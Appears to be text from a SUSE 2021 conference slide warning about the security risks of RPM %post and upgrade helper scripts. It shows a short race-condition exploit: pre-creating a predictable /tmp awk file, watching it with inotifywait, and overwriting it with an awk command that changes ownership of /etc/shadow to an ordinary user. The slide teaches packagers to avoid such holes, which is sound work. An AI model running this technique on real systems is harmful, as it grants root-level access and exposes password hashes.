 Security implications of %post etc. hooks
Be very wary of upgrade helpers
Direct root exploit by pre-creating the file, monitoring it and overwriting it
touch /tmp/\$DAEMON.awk
inotifywait /tmp/\$DAEMON.awk
echo 'BEGIN {system("chown johannes /etc/shadow")}' > /tmp/\$DAEMON.awk
35
Copyright © SUSE 2021